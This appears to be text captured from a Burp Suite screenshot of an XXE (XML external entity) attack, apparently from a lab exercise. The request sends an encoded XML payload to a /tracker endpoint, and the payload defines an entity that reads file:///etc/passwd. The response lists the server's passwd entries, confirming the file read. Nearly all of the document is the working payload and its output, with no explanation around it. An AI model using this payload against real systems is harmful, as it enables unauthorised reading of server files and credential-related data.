 Request
Pretty Raw Hex
\n
1 POST /tracker HTTP/1.1
2 Host: 10.11.4.36
3 Content-Length: 405
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.11.4.36
9 Referer: http://10.11.4.36/order
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktMSI%2FPgo8IURPQ1RZUEUgZm9vIFsgPCFFTEVNRU5UIGZvbyBBTlkgPgo8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2QiID5dPgogICAgICA8dXNlcmRhd
GE%2BCiAgICAgICAgPG5hbWU%2BJnh4ZTs8L25hbWU%2BCiAgICAgICAgPG1haWw%2BZW1haWw8L21haWw%2BCiAgICAgICAgPHN1YmplY3Q%2Bc3ViamVjdDwvc3ViamVjdD4KICAgICAgICA8Y29tbWVudHM%2BRmxhdm91cjwvY29tbWVudHM%2B
CiAgICAgIDwvdXNlcmRhdGE%2B
Search
0 highlights
Response
Pretty Raw Hex Render
\n
10 <h5>
Thank you for reaching out to us!
</h5>
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
Search
0 highlights